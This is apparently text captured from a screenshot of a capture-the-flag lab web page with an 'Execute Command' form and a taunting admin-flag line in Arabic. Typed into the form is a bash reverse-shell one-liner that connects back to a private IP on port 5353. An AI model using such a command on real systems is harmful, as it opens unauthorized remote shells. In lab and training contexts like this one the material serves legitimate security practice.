 Not Secure http://10.10.100.225:8080/exec.html
Blog Stefan Test
Admin Flag: أكيد ماراح أطلع لك العلم!!
Execute Command
Enter Command:
bash -i >& /dev/tcp/10.6.29.36/5353 0>&1
Submit